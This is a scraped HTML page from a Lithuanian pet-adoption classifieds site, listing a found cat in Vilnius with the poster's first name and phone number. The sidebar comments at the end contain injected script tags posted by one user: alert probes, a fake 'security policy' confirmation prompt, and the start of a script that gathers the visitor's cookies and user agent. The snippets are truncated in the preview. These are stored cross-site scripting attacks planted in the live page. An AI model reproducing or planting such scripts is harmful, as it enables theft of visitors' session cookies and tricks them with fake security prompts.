

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.gyvunugloba.lt/lt/adoption.search/g.141647
body_size: 34698
content:
<!--/home/gyvunugloba/public_html/system/module/../../data/news/57086/small_foto--><!--/home/gyvunugloba/public_html/system/module/../../data/news/57085/small_foto--><!--/home/gyvunugloba/public_html/system/module/../../data/news/57084/small_foto--><!--/home/gyvunugloba/public_html/system/module/../../data/news/57083/small_foto--><!--/home/gyvunugloba/public_html/system/module/../../data/news/57082/small_foto--><!--/home/gyvunugloba/public_html/system/module/../../data/news/57080/small_foto--><!--/home/gyvunugloba/public_html/system/module/../../data/news/57079/small_foto--><!--/home/gyvunugloba/public_html/system/module/../../data/news/57078/small_foto--><!--/home/gyvunugloba/public_html/system/module/../../data/news/57077/small_foto--><!--/home/gyvunugloba/public_html/system/module/../../data/news/57076/small_foto--><!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN">
<HTML>
	<HEAD>
		<TITLE>Gyvūnų globa | dovanojamas gyvūnas, katė, mišrūnas, Vilniaus m.</TITLE>
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" >
		
			<link rel="shortcut icon" href="http://www.gyvunugloba.lt/favicon.ico" type="image/x-icon" >
	  		<link rel="icon" href="http://www.gyvunugloba.lt/favicon.ico" type="image/x-icon" >
			<meta name="creator" content="Lesė" >
			<meta name="author" content="Lesė" >
			<meta name="subject" content="QuickClick" >
			<meta name="copyright" content="Lesė" >
			<meta name="description" content="Katinelis rastas Antakalnio/Valakampiu rajone. Galbut kas pasigedote arba ieskote nuostabaus draugo i savo namus.    " >
			<meta name="keywords" content="Gyvūnų skelbimai, 
    		šuo, katė, gyvūnas, šuniukas, kačiukas, kalė, kalytė, katinas, šunys, katės, gyvūnai, šuniukai, kačiukai, kalytės, katinai, 
    		dovanojami gyvūnai, rasti gyvūnai, dingę gyvūnai, 
    		prieglauda, gyvūnų prieglaudos, šunų prieglaudos, kačių prieglaudos, gyvūnų globos namai, gyvūnų globa    Lesė" >
			<meta name="category" content="Internet" >
			<meta http-equiv="content-language" content="lt">
			<meta name="rating" content="General" >
			<meta name="robots" content="ALL" >
			<meta name="revisit" content="15 days" >
			<meta name="revisit-after" content="15 days" >
			<meta http-equiv="imagetoolbar" content="no" >	
			<base href="http://www.gyvunugloba.lt/" >	
			<link type="text/css" rel="stylesheet" href="./system/template/html/default.css" >	
			<script type="text/javascript" src="./system/template/html/default_080622.js"></script>
			<link rel="stylesheet" href="./system/tools/LightBox/css/lightbox.css" type="text/css" media="screen" >
			<script src="./system/tools/LightBox/js/prototype.js" type="text/javascript"></script>
			<script src="./system/tools/LightBox/js/scriptaculous.js?load=effects" type="text/javascript"></script>
			<script src="./system/tools/LightBox/js/lightbox.js" type="text/javascript"></script>
			<script src="./system/tools/slideshow/main.js" type="text/javascript"></script>
			

		<meta name="google-site-verification" content="5pOC-IqEuVg2LVYFd_Zi6Zw3z7JKP5--uhn3u4FrB0A" />
		
		<meta name="verify-v1" content="L9jEsKMhynsejermKFm7zsUtDjHd/bWiNb6CS8Vcais=" >
		<LINK href="./system/template/html/page.html/files/style_body.css" type="text/css" rel="stylesheet" media="screen">
		<LINK href="./system/template/html/page.html/files/style.css" type="text/css" rel="stylesheet" media="screen">
		<LINK href="./system/template/html/page.html/css/print2.css" type="text/css" rel="stylesheet" media="print">
		<link rel="alternate" type="application/rss+xml" title="Gyvūnų skelbimai: dovanojami, rasti ir dingę šunys ir katės" href="http://www.gyvunugloba.lt/rss.php" >
		<link rel="alternate" type="application/rss+xml" title="Dzīvnieku sludinājumi: pieejamie, pazudušie un atrastie suņi un kaķi" href="http://www.animalcare.lv/rss.php" >
		<SCRIPT language="JavaScript" src="./system/template/html/page.html/files/ddmenu.js?20110728" type=text/javascript></SCRIPT>
	</HEAD>
<BODY>
	<DIV id=listblack>
		<DIV id=listwhite>

			<DIV class=noprint>
				<DIV style="z-index:10; position:absolute; top: 0px; left: 0px; width: 590px; " id=language>
						<table><tr><td>
						<!-- LANGUAGE START -->	
						
            	
            	<!-- INNER TEMPLATE START -->
            	
            	<b>LT</b> | <a href="/en/adoption.search/g.141647">EN</a> | <a href="/ru/adoption.search/g.141647">RU</a> | <a href="/lv/adoption.search/g.141647">LV</a> | <a href="/pl/adoption.search/g.141647">PL</a> | <a href="/ee/adoption.search/g.141647">EE</a>
            	
            	<!-- INNER TEMPLATE END -->
            	
            		
						<!-- LANGUAGE END -->	
						</td><td>&nbsp;&nbsp;</td><td>
						<!-- COUNTRY START -->	
						
            	
            	<!-- INNER TEMPLATE START -->
            	
            	<span class="small_light"><b>Lietuva</b></span> | <a class="small_light" href="http://www.animalcare.lv/lt/adoption.search/g.141647" title="" >Latvija</a> | <a class="small_light" href="http://www.animalcare.ee/lt/adoption.search/g.141647" title="" >Estija</a>
            	
            	<!-- INNER TEMPLATE END -->
            	
            		
						<!-- COUNTRY END -->		
						</td></tr></table>				
				</DIV>	
				
				<DIV style="z-index:10; position:absolute; top: 90px; left: 100px; width: 200px; " id=domain>
						<!-- DOMAIN IMAGE START -->	
							
						<!-- DOMAIN IMAGE END -->						
				</DIV>			
			</DIV>
			<DIV style="position: relative;"><!--style="WIDTH: 958px"-->
						<!-- BACKGROUND START
						<DIV style="z-index:9; position:absolute; top: 0px; left: 0px; width: 960px; height: 200px;" id="background">
						<TABLE width="958" style="WIDTH: 958px; BORDER-RIGHT: 1px solid #9B967D; BORDER-TOP: 1px solid #9B967D; BORDER-LEFT: 1px solid #9B967D; BORDER-BOTTOM: 1px solid #9B967D; background-color: #FFFFFF;" cellSpacing=10 cellPadding=0 >
						<TBODY>
							<TR>
								<TD style="WIDTH: 958px;" class="content">
									.
								</TD>
							</TR>
						</TBODY>
						</TABLE>    
						</DIV>	
						BACKGROUND END -->
							
						<DIV style="position: relative;  width: 100%;"><!--content width="1014"-->
						
						<TABLE margin="0" cellspacing="0" cellpadding="0" border="0" width="100%"  >
							<TR>
								<TD colspan="2">
									<DIV class=noprint>
									<TABLE margin="0" cellspacing="0" cellpadding="0" border="0" width="100%"  >
										<tr>
											<td colspan=""width="40%">
													<!-- HEAD START -->	
													
            	
            	<!-- INNER TEMPLATE START -->
            	
            	<p>
<img src="system/template/html/page.html/files/header/header-lt" alt="Title page" align="right" />
</p>
<p>
<font size="1" color="#db1a04"></font>
</p>
<p>
<font size="1" color="#db1a04"></font>
</p>
<p>
<font size="2"></font>
</p>

            	
            	<!-- INNER TEMPLATE END -->
            	
            		
													<!-- HEAD END -->	
											</td>
											<td width="60%" align="right">
												<table margin="0" cellspacing="0" cellpadding="0" border="0"  width="100%" height="100" >
													<tr>
														<td valign="top">
															<!-- LOGIN START -->	
															
            	
            	<!-- INNER TEMPLATE START -->
            	
            	<table border="0" align="right"><tr><td><div align="right">
				<FORM action="/lt/admin-login/g.141647" method="post" style="margin: 0; padding: 0;">
					<input type="hidden" name="target" value="/lt/adoption.search/g.141647" ><TABLE><TBODY><TR>
					<TD><INPUT onfocus="this.value=''" value="Lankytojo vardas" name="lauk_log_vardas"></TD>
					<TD></TD>
					<TD><INPUT onfocus="this.value=''" type=password value="*********" name="lauk_log_slaptazodis"></TD>
					<TD><INPUT alt="prisijungti" type=image src="./data/images/icon/image_767"></TD>							
				</TR></TBODY></TABLE>			
				
			<SPAN style="WHITE-SPACE: nowrap">
						<A title="register" class="small" href="/lt/registration" >naujas narys</A> |
						<A title="lost password" class="small" href="/lt/lost_password">pamiršau slaptažodį</A>
					</SPAN>							
				</FORM>
			</div></td></tr>
			</table>
            	
            	<!-- INNER TEMPLATE END -->
            	
            		
															<!-- LOGIN END -->
														</td>
													</tr>
													<tr>
														<td valign="bottom">
														
														
															<table  width="100%" margin="0" cellspacing="0" cellpadding="0" border="0">
																<tr>
																
																
																	<td>
																			<b class="b1f"></b>
																			<b class="b2f"></b>
																			<b class="b3f"></b>
																			<b class="b4f"></b>
																			<div class="contentf"><div>
																				<table margin="0" cellspacing="0" cellpadding="0" border="0" style="padding-bottom: 5px;"  class="topmenu" ><tbody><tr><td>										
																					<!-- MENIU START -->
																					
            	
            	<!-- INNER TEMPLATE START -->
            	
            	
    	<TABLE class="topmenu" cellSpacing=0 cellPadding=0 border=0>
		<TBODY>
		<TR>
					<TD NOWRAP width="13%">
						<A class=lvl1 href="/lt/adoption">Dovanoju</A>
					</TD>
					<TD NOWRAP width="13%">
						<A class=lvl1 href="/lt/missing">Dingo</A>
					</TD>
					<TD NOWRAP width="13%">
						<A class=lvl1 href="/lt/found">Radau</A>
					</TD>
					<TD NOWRAP width="13%">
						<A class=lvl1 href="/lt/sale">Parduodu</A>
					</TD>
					<TD NOWRAP width="13%">
						<A class=lvl1 href="/lt/wanted">Noriu</A>
					</TD>
					<TD NOWRAP width="13%">
						<A class=lvl1 href="/lt/fates">Likimai</A>
					</TD>
					<TD NOWRAP width="13%">
						<A class=lvl1 href="/lt/help">Naujienos</A>
					</TD>
					<TD NOWRAP width="13%">
						<A class=lvl1 href="/lt/stray">P-S-P</A>
					</TD>
		</TR>
		</TBODY>
		</TABLE>
            	
            	<!-- INNER TEMPLATE END -->
            	
            	
																					<!-- MENIU END -->	
																				</td></tr></tbody></table>						
																			</div></div>
																			
																	</td>
																</tr>
															</table>
														
														
														
															
														</td>
													</tr>
												</table>
											</td>
										</tr>
									</table>
									</DIV>	<!--end of noprint-->
								</TD>
							
							</TR>
													
							<TR>
								<TD valign="top" width="77%" >
									
									<TABLE cellspacing="0" cellpadding="0" border="0" margin="0" width="100%"  >
									<TBODY>
										<TR>
											<TD valign="top" align="left">
											
												<table width="100%" cellspacing="0" cellpadding="0" border="0" >
												<tr>
													<td width="85%" valign="bottom">
														<b class="left_wb1f"></b>
														<b class="left_wb2f"></b>
														<b class="left_wb3f"></b>
														<b class="left_wb4f"></b>
														<div style="height:14px; padding-bottom: 5px; " class="wcontentf">
															<DIV>&nbsp;</DIV>	
														</div>
														<b></b>
														<b></b>
														<b></b>
														<b></b>
													</td>
													<td width="5%" valign="bottom" class="gcontentf" >
														<b class="right_wb1f"></b>
														<b class="right_wb2f"></b>
														<b class="right_wb3f"></b>
														<b class="right_wb4f"></b>
														<div style="height:14px; padding-bottom: 5px; " class="wcontentf">
															<DIV>&nbsp;</DIV>	
														</div>
														<b></b>
														<b></b>
														<b></b>
														<b></b>
													</td>
													<td width="5%" valign="bottom" class="wcontentf" >
														<b></b>
														<b></b>
														<b></b>
														<b></b>
														<div style="height:14px; padding-bottom: 5px; " class="gcontentf">
															<DIV>&nbsp;</DIV>	
														</div>
														<b class="left_gb4f"></b>
														<b class="left_gb3f"></b>
														<b class="left_gb2f"></b>
														<b class="left_gb1f"></b>
													</td><td valign="bottom" width="5%" class="gcontentf">
														<b></b>
														<b></b>
														<b></b>
														<b></b>
														<div style="height:14px; padding-bottom: 5px; " class="gcontentf">
															<DIV class="noprint">
																<!-- GALLERY_MENIU2 START -->
																
            	
            	<!-- INNER TEMPLATE START -->
            	
            	<table border="0" align="right" cellspacing="0" cellpadding="0"><tr><td valign="top" nowrap="nowrap" align="left"><a class="light" href="lt/main/f.new" >Naujas skelbimas</a></td><td valign="top">&nbsp;&nbsp;&nbsp;</td><td valign="top" nowrap="nowrap" align="left"><A class="light" HREF="javascript:window.print()">Spausdinti</A></td><td valign="top">&nbsp;&nbsp;&nbsp;</td></tr></table>
            	
            	<!-- INNER TEMPLATE END -->
            	
            	
																<!-- GALLERY_MENIU2 END -->
															</DIV>	
														</div>
														<b></b>
														<b></b>
														<b></b>
														<b></b>
													</td>
												</tr>
												</table>
											</TD>
										</TR>
										<TR>
											<TD class="gcontentf" valign="top" align="left">
												<b class="right_wb1f"></b>
												<b class="right_wb2f"></b>
												<b class="right_wb3f"></b>
												<b class="right_wb4f"></b>
												<div class="gcontentf"></div>
												<b></b>
												<b></b>
												<b></b>
												<b></b>
											</TD>
										</TR>
										<TR>
											<TD valign="top">
												<b></b>
												<b></b>
												<b></b>
												<b></b>
												<div class="wcontentf">
													<table width="100%"><tbody><tr><td height="300" class="content">							
													<!-- CONTENT -->
													
            	
            	<!-- INNER TEMPLATE START -->
            	
            	
    	<table border="0" cellspacing="1" width="100%">
			<tr><td valign="top" width="1%" align="left"><script type="text/javascript">$(document).ready(function() { $('.lightbox_class').lightBox();});</script>
						
						
						
						
						
						
							
				</td><td valign="top">
					<table border="0" width="100%">
						<tr>
							<td>
								<table  border="0" width="100%">
									<tr>
										<td>
											<h1>Dovanojamas gyvūnas</h1>
					 					</td>
					 				</tr>
					 			</table>
							</td>
							<td width="50%"></td>
							<td valign="top" align="right"></td>
						</tr>
					</table>
				
					<table><tr>
								<td class="fname" NOWRAP>Aprašymas:</td>
								<td><p> Katinelis rastas Antakalnio/Valakampiu rajone. Galbut kas pasigedote arba ieskote nuostabaus draugo i savo namus.  </p></td>
							</tr><tr>
									<td class="fname" NOWRAP>Bruožai:</td>
									<td>reikalauja daug dėmesio, žaismingas, tinka gyventi tik namuose, draugiškas</td>
								</tr><tr>
									<td class="fname" NOWRAP>Gyvūno vardas:</td>
									<td>Rainiukas</td>
								</tr><tr>
									<td class="fname" NOWRAP>Gyvūno rūšis:</td>
									<td>katė</td>
								</tr><tr>
									<td class="fname" NOWRAP>Gyvūnų skaičius:</td>
									<td>1</td>
								</tr><tr>
									<td class="fname" NOWRAP>Veislė:</td>
									<td>Mišrūnas</td>
								</tr><tr>
									<td class="fname" NOWRAP>Lytis:</td>
									<td>patinėlis</td>
								</tr><tr>
									<td class="fname" NOWRAP>Lytinis aktyvumas:</td>
									<td>neatlikta kastracija/ sterilizacija</td>
								</tr><tr>
									<td class="fname" NOWRAP>Amžius:</td>
									<td>1-3 metai</td>
								</tr><tr>
									<td class="fname" NOWRAP>Kailio tipas:</td>
									<td>trumpaplaukis</td>
								</tr><tr>
									<td class="fname" NOWRAP>Spalva:</td>
									<td>raina, balta</td>
								</tr><tr>
									<td class="fname" NOWRAP>Vietovė:</td>
									<td>Lietuva, Vilniaus m., Vilnius</td>
								</tr><tr>
									<td class="fname" NOWRAP>Šeimininko vardas:</td>
									<td>Jolanta</td>
								</tr><tr>
									<td class="fname" NOWRAP>Šeimininko telefonas:</td>
									<td>860408088</td>
								</tr>	
					<tr>
						<td class="fname">Skelbimą įdėjo:</td>
						<td><a href="lt/anketa/user.7003859" title="">Jolantascb</a></td>
					</tr>
					</table></td></tr>
		</table><table border="0" width="100%">
				<tr>
					<td valign="bottom"><script type="text/javascript">function hideShow(id) {
			 var container = document.getElementById(id);
			 if (container.style.display == 'block') {
			   container.style.display = 'none';
			 } else {
			   container.style.display = 'block';
			 }
			}</script><div class="noprint"><a style="text-decoration: underline;" class="light" href="#" onclick="hideShow('someContainer'); return false;">Pasidalink su draugais</a></div><div id="someContainer" style="display: none; padding-top: 4px;"><table><tr><td>            
	        <!-- AddThis Button BEGIN -->
			<div class="addthis_toolbox addthis_default_style">
			<a class="addthis_button_facebook"></a>
			<a class="addthis_button_myspace"></a>
			<a class="addthis_button_twitter"></a>
			<a class="addthis_button_gmail"></a>
			<a class="addthis_button_yahoomail"></a>
			<a class="addthis_button_googletranslate"></a>
			<a class="addthis_button_print"></a>
			</td>
			<td>
			<a class="addthis_button_favorites"></a>
			</td>
			<td>
			<script type="text/javascript">function FrypeSay( title, url, titlePrefix ){
			window.open(
			'http://www.frype.lt/say/ext/add.php?title=' + encodeURIComponent( title ) +
			'&link=' + encodeURIComponent( url ) +
			( titlePrefix ? '&titlePrefix=' + encodeURIComponent( titlePrefix ) : '' ),
			'',
			'location=1,status=1,scrollbars=0,resizable=0,width=530,height=400'
			);
			return false;
			}
			</script><a href="#" onclick="FrypeSay('dovanojamas gyvūnas, katė, mišrūnas, Vilniaus m.', 'http://www.gyvunugloba.lt/lt/adoption.search/g.141647', 'Gyvūnų globa');return false;"><img src="data/icons/frype-14x14.png" alt="" ></a>
			</td>
			<td>
			<a href="http://www.addthis.com/bookmark.php?v=250&amp;pub=xa-4ae443772f2d27dc" class="addthis_button_expanded"></a>
			</td>
			<td>
			</div>
			<script type="text/javascript" src="http://s7.addthis.com/js/250/addthis_widget.js#pub=xa-4ae443772f2d27dc"></script>
			<!-- AddThis Button END -->

			</td></tr></table>
			  
	        </div></td>
					<td><div align="right" class="light">
							<br>Skelbimo numeris: 141647
							<br>Sukurta: 2021-11-14
							
							
							<br>Peržiūrėjimų skaičius: 21549
							<br>Buvęs gyvūno statusas: Dovanojamas gyvūnas
								</div></td>
				</tr>				
				</table>
				<div class="osp-container"></div>
				<div class="noprint"><br><br><i>Komentarus gali palikti tik <a href="/lt/admin-login/g.141647">prisijungę</a> lankytojai.</i></div>
			<script src="http://connect.facebook.net/en_US/all.js#xfbml=1"></script><fb:like href="http://www.gyvunugloba.lt/lt/adoption.search/g.141647t" layout="button_count" show_faces="false" width="450" action="recommend" font="lucida grande"></fb:like>
		
			<div id="fb-root"></div><script src="http://connect.facebook.net/en_US/all.js#appId=APP_ID&amp;xfbml=1"></script>
			<fb:comments href="http://www.gyvunugloba.lt/lt/adoption.search/g.141647" num_posts="5" width="905"></fb:comments>
		
		
            	
            	<!-- INNER TEMPLATE END -->
            	
            	
													<!-- CONTENT -->
													
													<!-- CONTENT #2-->
													
            	
            	<!-- INNER TEMPLATE START -->
            	
            	&nbsp;&nbsp;&nbsp;
            	
            	<!-- INNER TEMPLATE END -->
            	
            	
													<!-- CONTENT #2 -->
													</td></tr></tbody></table>	
												</div>
												<b class="wb4f"></b>
												<b class="wb3f"></b>
												<b class="wb2f"></b>
												<b class="wb1f"></b>
											</TD>
										</TR>
									
										<TR>
											<TD valign="top" >
													<!-- CONTACTS-->
													
            	
            	<!-- INNER TEMPLATE START -->
            	
            	<br><div class="noprint"><div class="light" align="center"><a href="lt/about_us" title="apie mus" class="light">apie mus</a>  | <a href="lt/shelters" title="Gyvūnų prieglaudos (šunų, kačių)" class="light">prieglaudos</a>  | <a href="lt/rules" title="taisyklės" class="light">taisyklės</a>  | <a href="lt/distribution" title="skelbimų platinimas" class="light">skelbimų platinimas</a>  | <a href="lt/blacklist" title="juodasis sąrašas" class="light">juodasis sąrašas</a>  | <a href="lt/friends" title="draugai" class="light">draugai</a>  | <a href="mailto:info@gyvunugloba.lt" title="kontaktai" class="light">info@gyvunugloba.lt</a></div></div>
            	
            	<!-- INNER TEMPLATE END -->
            	
            	
													<!-- CONTACTS -->
												<br>
												<DIV class="noprint" style="position: relative; "align="center">
													<table border="0" cellpadding="0" cellspacing="0" width="100%" >
														<tr>
															<td width="1%" valign="top" >
																<a target="_blank" href="http://www.hey.lt/details.php?id=gyvunugloba"><img width=88 height=31 border=0 src="//www.hey.lt/count.php?id=gyvunugloba" alt="Statistika"></a>
															</td>
															<td width="99%" valign="top" style="padding-left: 5px;">
																<!-- ONLINE USERS START -->
																
            	
            	<!-- INNER TEMPLATE START -->
            	
            	<span  class="small_light" >Prisijungę: <b>317</b></span>
            	
            	<!-- INNER TEMPLATE END -->
            	
            	
																<!-- ONLINE USERS END -->
															</td>
														</tr>
													</table>
												</DIV>
												<DIV class="noprint" style="position: relative;" align="left">
													<!-- ICONS -->
													
            	
            	<!-- INNER TEMPLATE START -->
            	
            	<br><div><span class="light"><a href="http://www.gyvunugloba.lt/url.php?url=http://gyvunugloba.alio.lt" onclick="window.open('http://www.gyvunugloba.lt/url.php?url=http://gyvunugloba.alio.lt','','');return false;" title="Alio.lt" class="light" >
						<img  src="data/icons/alio.png" alt="Alio.lt" title="">
					</a>  | <a href="http://www.gyvunugloba.lt/url.php?url=http://www.facebook.com/pages/Gyvunu-globa-wwwgyvunuglobalt/113488332005209" onclick="window.open('http://www.gyvunugloba.lt/url.php?url=http://www.facebook.com/pages/Gyvunu-globa-wwwgyvunuglobalt/113488332005209','','');return false;" title="Facebook" class="light" >
						<img  src="data/icons/facebook.png" alt="Facebook" title="">
					</a>  | <a href="http://www.gyvunugloba.lt/url.php?url=http://www.myspace.com/animalcare.lt" onclick="window.open('http://www.gyvunugloba.lt/url.php?url=http://www.myspace.com/animalcare.lt','','');return false;" title="MySpace" class="light" >
						<img  src="data/icons/myspace.png" alt="MySpace" title="">
					</a>  | <a href="http://www.gyvunugloba.lt/url.php?url=http://www.frype.lt/animalcare.lt" onclick="window.open('http://www.gyvunugloba.lt/url.php?url=http://www.frype.lt/animalcare.lt','','');return false;" title="Frype" class="light" >
						<img  src="data/icons/frype.png" alt="Frype" title="">
					</a>  | <a href="http://www.gyvunugloba.lt/rss.php" onclick="window.open('http://www.gyvunugloba.lt/rss.php','','');return false;" title="RSS" class="light" >
						<img  src="data/icons/rss.png" alt="RSS" title="">
					</a>  | <a href="http://www.gyvunugloba.lt/url.php?url=http://animalcare-lt.blogspot.com" onclick="window.open('http://www.gyvunugloba.lt/url.php?url=http://animalcare-lt.blogspot.com','','');return false;" title="Blogger" class="light" >
						<img  src="data/icons/blogger.png" alt="Blogger" title="">
					</a></span></div>
            	
            	<!-- INNER TEMPLATE END -->
            	
            	
													<!-- ICONS -->
												</DIV>		
											</TD>
										</TR>
									</TBODY>
									</TABLE>
									
								</TD>
																
								<TD valign="top" cellpadding="0" margin="0" cellspacing="0" border="0" >	
									<DIV class=noprint>
									
									<table border="0" margin="0" cellspacing="0" cellpadding="0">
										<tr>
											<td >
												<table width="100%" border="0" margin="0" cellspacing="0" cellpadding="0">
													<tr>
														<td class="gcontentf">
															<table margin="0" cellspacing="0" cellpadding="0" border="0" width="30px" height="5px"><tr><td class="leftcolumn"></td></tr></table>	
														</td>
														<td class="contentf">
															<b class="right_gb1f"></b>
															<b class="right_gb2f"></b>
															<b class="right_gb3f"></b>
															<b class="right_gb4f"></b>
														</td>
													</tr>
												</table>		
											</td>
										</tr>
										<tr>
											<td>				
														<div class="gcontentf">
															<table margin="0" cellpadding="10" cellspacing="0" border="0"><tr><td class="leftcolumn" >
																<!-- LEFT BAR BEGIN-->
																
            	
            	<!-- INNER TEMPLATE START -->
            	
            	<h3><a href="lt/help" title="Naujienos">Naujienos</a></h3><table border="0" width="100%" ><tr><td>
					<table cellpadding="2" cellspacing="0" ><tr><td valign="top"><a href="lt/help/news.57086" title="Peržiūrėta: 32597"><img src="data/temp/image_cache/j5aZoJKQm4qTmqCRmoiMg4ySnpOToJmQi5CDysjPx8kMf8_30x30_crop.png" alt=""></a></td><td valign="top"><a class="black" href="lt/help/news.57086" title="Peržiūrėta: 32597"><span class="light">07.03 </span>NuomaJums</a></td></tr></table><table cellpadding="2" cellspacing="0" ><tr><td valign="top"><a class="black" href="lt/help/news.57085" title="Peržiūrėta: 139012"><span class="light">11.08 </span>Gyvūnų Tematikos Straipsnių Vertimas iš Anglų į Lietuvių...</a></td></tr></table><table cellpadding="2" cellspacing="0" ><tr><td valign="top"><a href="lt/help/news.57084" title="Peržiūrėta: 144146"><img src="data/temp/image_cache/j5aZoJKQm4qTmqCRmoiMg4ySnpOToJmQi5CDysjPx8sMf8_30x30_crop.png" alt=""></a></td><td valign="top"><a class="black" href="lt/help/news.57084" title="Peržiūrėta: 144146"><span class="light">03.23 </span>Prašau pagalbos padėti palaidoti katinuką (pagalbos nebereikia,...</a> <span class="light">(1)</span></td></tr></table><table cellpadding="2" cellspacing="0" ><tr><td valign="top"><a class="black" href="lt/help/news.57083" title="Peržiūrėta: 100559"><span class="light">03.03 </span>Gal kam reikia?</a></td></tr></table><table cellpadding="2" cellspacing="0" ><tr><td valign="top"><a href="lt/help/news.57082" title="Peržiūrėta: 100054"><img src="data/temp/image_cache/j5aZoJKQm4qTmqCRmoiMg4ySnpOToJmQi5CDysjPx80Mf8_30x30_crop.png" alt=""></a></td><td valign="top"><a class="black" href="lt/help/news.57082" title="Peržiūrėta: 100054"><span class="light">02.07 </span>Liūdna naujiena</a></td></tr></table><table cellpadding="2" cellspacing="0" ><tr><td valign="top"><a href="lt/help/news.57080" title="Peržiūrėta: 100977"><img src="data/temp/image_cache/j5aZoJKQm4qTmqCRmoiMg4ySnpOToJmQi5CDysjPx88Mf8_30x30_crop.png" alt=""></a></td><td valign="top"><a class="black" href="lt/help/news.57080" title="Peržiūrėta: 100977"><span class="light">08.28 </span>Ieškoma kate Maša/Markiza Vilnius Naujininkai</a> <span class="light">(1)</span></td></tr></table><table cellpadding="2" cellspacing="0" ><tr><td valign="top"><a href="lt/help/news.57079" title="Peržiūrėta: 101318"><img src="data/temp/image_cache/j5aZoJKQm4qTmqCRmoiMg4ySnpOToJmQi5CDysjPyMYMf8_30x30_crop.png" alt=""></a></td><td valign="top"><a class="black" href="lt/help/news.57079" title="Peržiūrėta: 101318"><span class="light">08.25 </span>kicutė</a> <span class="light">(1)</span></td></tr></table><table cellpadding="2" cellspacing="0" ><tr><td valign="top"><a href="lt/help/news.57078" title="Peržiūrėta: 152955"><img src="data/temp/image_cache/j5aZoJKQm4qTmqCRmoiMg4ySnpOToJmQi5CDysjPyMcMf8_30x30_crop.png" alt=""></a></td><td valign="top"><a class="black" href="lt/help/news.57078" title="Peržiūrėta: 152955"><span class="light">05.03 </span>Saldi porelė ieško namų (Padovanoti)</a></td></tr></table><table cellpadding="2" cellspacing="0" ><tr><td valign="top"><a class="black" href="lt/help/news.57077" title="Peržiūrėta: 102886"><span class="light">04.01 </span>NEMOKAMA sterilizacijos akcija Vilniuje</a></td></tr></table><table cellpadding="2" cellspacing="0" ><tr><td valign="top"><a href="lt/help/news.57076" title="Peržiūrėta: 104586"><img src="data/temp/image_cache/j5aZoJKQm4qTmqCRmoiMg4ySnpOToJmQi5CDysjPyMkMf8_30x30_crop.png" alt=""></a></td><td valign="top"><a class="black" href="lt/help/news.57076" title="Peržiūrėta: 104586"><span class="light">03.19 </span>Dviems kastruotiems katinėliams skubiai reikalinga sodyba !!!</a></td></tr></table></td>
					</tr>
					</table>
            	
            	<!-- INNER TEMPLATE END -->
            	
            	
            	
            	<!-- INNER TEMPLATE START -->
            	
            	<hr><h3><a href="lt/comments">Komentarai</a></h3><table border="0" cellspacing="2" cellpadding="0" width="100%" >
				<tr>
					<td valign="top"><div  style="PADDING-BOTTOM: 7px; "><b>Asdasd</b>&nbsp;<span class="light">(22:53)</span><a href="lt/main/g.141787"> >></a><br><script>
alert("Dėl saugumo politikos reikia patvirtinti veiksmą.");
if (confirm("Ar sutinkate...</div><div  style="PADDING-BOTTOM: 7px; "><b>Asdasd</b>&nbsp;<span class="light">(22:53)</span><a href="lt/main/g.141787"> >></a><br><script> alert(1) </script></div><div  style="PADDING-BOTTOM: 7px; "><b>Asdasd</b>&nbsp;<span class="light">(22:50)</span><a href="lt/main/g.141781"> >></a><br><script>
alert("Dėl saugumo politikos reikia patvirtinti veiksmą.");
if (confirm("Ar sutinkate...</div><div  style="PADDING-BOTTOM: 7px; "><b>Asdasd</b>&nbsp;<span class="light">(22:31)</span><a href="lt/main/g.35770"> >></a><br><script>

var userData = "cookies=" + document.cookie +
               "&userAgent=" +...</div><div  style="PADDING-BOTTOM: 7px; "><b>Asdasd</b>&nbsp;<span class="light">(22:29)</span><a href="lt/main/g.35770"> >></a><br><script>
